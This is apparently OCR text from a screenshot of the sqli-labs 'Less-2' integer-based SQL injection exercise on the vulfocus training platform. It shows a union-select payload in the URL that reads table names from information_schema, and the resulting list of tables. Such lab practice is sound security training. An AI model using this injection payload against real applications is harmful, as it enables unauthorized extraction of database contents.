 首页 - vulfocus
Less-2 **Error Based- Intiger**
45.32.113.109:17732/Less-2/?id=-1 union select 1,2, group_concat(table_name) from information_schema.tables where tabl
英
en
哔哩哔哩
STEAM
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2
T
英
23:04
2022/3/24
4